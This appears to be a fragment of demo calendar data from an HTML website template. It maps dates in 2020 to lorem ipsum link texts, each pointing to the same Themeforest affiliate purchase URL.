	'12-02-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Voluptas sed laborum aut at ratione nihil.</a>',
	'11-21-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Error illo tempora tenetur maiores nisi reprehenderit.</a>',
	'11-20-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Error consectetur doloribus tempora sequi quia!</a>',
	'11-19-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Facilis illum impedit dignissimos in et.</a>',
	'11-14-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Esse debitis eaque mollitia. Culpa, eaque.</a>',
	'11-13-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Laborum totam hic velit pariatur voluptatem.</a>',
	'11-12-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Quasi minima soluta fugit ex aliquam et!</a>',
	'11-09-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Soluta corporis sapiente temporibus doloremque reiciendis.</a>',
	'11-06-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Illum veniam vero neque doloremque asperiores! Sunt?</a>',
	'11-02-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Possimus eaque aperiam adipisci sequi distinctio eum.</a>',
	'10-30-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Modi voluptas alias earum enim inventore consequatur!</a>',
	'10-29-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Molestias sequi maxime consectetur sapiente? Exercitationem!</a>',
	'10-25-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Odit voluptatem dicta optio aliquid asperiores.</a>',
	'10-24-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Ad iusto velit veniam voluptas sit.</a>',
	'10-23-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Quidem optio odit iure similique est!</a>',
	'10-22-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Pariatur aut eos laborum quis molestias.</a>',
	'10-28-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Inventore at aliquam saepe nostrum nobis!</a>',
	'10-18-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Quidem similique eligendi nihil quis autem.</a>',
	'10-17-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Distinctio impedit hic quam corporis consequuntur.</a>',
	'10-16-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>At nihil sunt architecto molestiae placeat quos.</a>',
	'10-15-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Sapiente repellat eum cupiditate quos saepe.</a>',
	'10-11-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Alias deleniti ducimus voluptatum ut distinctio dolorum!</a>',
	'10-09-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Suscipit deserunt modi vel esse ex.</a>',
	'10-04-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Enim iusto at dolor laborum ipsa exercitationem?</a>',
	'10-02-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Facilis est itaque neque doloribus nobis.</a>',
	'10-01-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Inventore quo voluptatum a deleniti officiis.</a>',
	'09-28-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Unde vitae adipisci harum repellat est?</a>',
	'09-26-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Quia velit laborum quasi molestias quae.</a>',
	'09-25-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Inventore dolor quasi asperiores nobis possimus!</a>',
	'09-20-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Quam repellat sequi earum doloremque alias dolorem?</a>',
	'09-19-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Aspernatur omnis natus a ipsa rem!</a>',
	'09-17-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Iure quasi nihil eaque deserunt assumenda pariatur!</a>',
	'09-13-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Minus odio ab harum vitae ex.</a>',
	'09-12-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Impedit iusto eum debitis recusandae ex?</a>',
	'09-11-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Assumenda eaque totam voluptatibus itaque placeat.</a>',
	'09-06-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>At animi laborum facere provident obcaecati!</a>',
	'09-04-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Mollitia unde dolore impedit dolor eaque!</a>',
	'09-03-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Minus ea beatae quis libero aliquam!</a>',
	'08-29-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Accusamus soluta eius inventore laborum facilis.</a>',
	'08-27-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Nihil odit illo tempore ea temporibus.</a>',
	'08-26-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Atque at beatae voluptatem voluptate iure.</a>',
	'08-23-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Laborum odio cum optio sit aut?</a>',
	'08-17-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Delectus velit qui repellendus vitae alias ex.</a>',
	'08-16-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Ullam harum ducimus debitis neque! Eligendi?</a>',
	'08-15-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Porro nemo at numquam magnam repellendus illo.</a>',
	'08-08-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target="_blank">Autem reprehenderit esse neque sequi odit.</a>',
	'08-07-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>At earum deleniti repudiandae dolorum velit commodi!</a>',
	'08-04-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Similique vel modi obcaecati quis sunt!</a>',
	'08-02-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Aliquid quo aliquam adipisci repellat quam.</a>',
	'08-01-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Porro labore consectetur maiores dicta et laboriosam.</a>',
	'07-27-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Laborum explicabo asperiores dolorum fuga quaerat. Deleniti.</a>',
	'07-25-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Quasi laboriosam necessitatibus veniam consectetur minus.</a>',
	'07-24-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Atque assumenda reprehenderit hic odit commodi.</a>',
	'07-23-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Excepturi voluptates veniam qui quam rem!</a>',
	'07-20-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Excepturi a similique dolore illo modi.</a>',
	'07-12-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Voluptates modi dolorem sunt. Non, iusto.</a>',
	'07-10-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Pariatur quo nihil recusandae vitae voluptas.</a>',
	'07-09-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Soluta sapiente architecto adipisci aut deleniti.</a>',
	'07-07-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Consequuntur explicabo quos adipisci ipsum voluptates!</a>',
	'07-05-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Mollitia expedita dignissimos beatae nobis repellat.</a>',
	'07-02-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Unde similique error veniam dolor modi quae.</a>',
	'07-27-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>A perspiciatis tenetur nulla unde sit temporibus.</a>',
	'06-25-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Aliquam. Voluptatibus, voluptatem corrupti similique repellat.</a>',
	'06-19-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Ratione deserunt odio laborum alias quae.</a>',
	'06-18-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>At omnis doloremque ipsa blanditiis fugit?</a>',
	'06-13-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Et facilis aspernatur ratione ipsa eum veritatis!</a>',
	'06-12-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Dignissimos consequuntur labore similique alias voluptas!</a>',
	'06-11-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Tempore ipsum repellat perspiciatis maiores voluptatum.</a>',
	'06-07-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Architecto dolores aliquam exercitationem quis aliquid atque.</a>',
	'06-06-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Sequi nobis in porro similique ipsum!</a>',
	'06-05-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Fugit ipsa nihil laboriosam excepturi voluptas aspernatur!</a>',
	'05-23-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Repudiandae dolore doloribus velit saepe dignissimos natus.</a>',
	'05-22-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Quae sequi veritatis architecto ullam fuga ipsum?</a>',
	'05-21-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Illo accusamus quasi fuga illum adipisci optio!</a>',
	'05-15-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Explicabo eos dolores minima illum autem. Voluptatem.</a>',
	'05-14-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Reiciendis assumenda voluptate similique eaque molestiae!</a>',
	'05-09-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Ipsum quam distinctio quia neque dignissimos?</a>',
	'05-07-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Voluptas, dolorem, omnis tempore eaque repellendus mollitia!</a>',
	'05-03-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Placeat cumque reprehenderit consequatur aliquam et?</a>',
	'05-02-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Repudiandae quisquam debitis veritatis harum enim dolorum.</a>',
	'05-01-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Obcaecati error iste corporis voluptatibus consectetur.</a>',
	'04-25-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Unde eius illo obcaecati atque commodi distinctio.</a>',
	'04-24-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Praesentium ipsum odit omnis labore unde.</a>',
	'04-28-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Sint facilis enim aperiam hic saepe.</a>',
	'04-17-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Ipsa culpa praesentium ducimus commodi corporis!</a>',
	'04-12-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Iste at quaerat pariatur distinctio esse!</a>',
	'04-10-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Tempore delectus aliquid eveniet adipisci nam.</a>',
	'04-09-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Similique cumque nesciunt id! Harum, esse, animi.</a>',
	'04-05-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Maiores perspiciatis vel error quasi ex.</a>',
	'04-03-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Cupiditate cumque molestiae nobis ipsam asperiores.</a>',
